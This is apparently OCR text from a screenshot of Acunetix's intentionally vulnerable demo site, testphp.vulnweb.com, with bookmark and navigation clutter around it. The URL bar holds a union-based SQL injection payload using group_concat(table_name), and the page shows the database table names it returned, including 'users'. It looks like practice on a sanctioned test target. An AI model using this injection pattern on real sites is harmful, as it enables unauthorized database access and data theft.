 testphp.vulnweb.com/listproducts.php?cat=2 union select 1,2,3,4,5,6,group_concat(table_name),8,9,
130%
5
Getting Started
IBM Learning Portal
2021
Download YouTube Pl...
2019
2022
SPF Query Tool
WhatsApp Contacts
KISHAN Class links
*RESELLER FORM* [W...
Google
Other Bookmarks
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
artists,carts,categ,featured,guestbook,pictures,products,users
2
painted by: 9
comment on this picture
testphp.vulnweb.com/product.php?pic=1